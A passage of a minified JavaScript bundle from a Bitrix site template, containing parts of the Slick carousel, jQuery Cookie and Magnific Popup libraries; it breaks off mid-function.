d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/templates/podshipnik_new/js/cookie.js?15561001073238";s:6:"source";s:45:"/bitrix/templates/podshipnik_new/js/cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:80:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935";s:6:"source";s:64:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 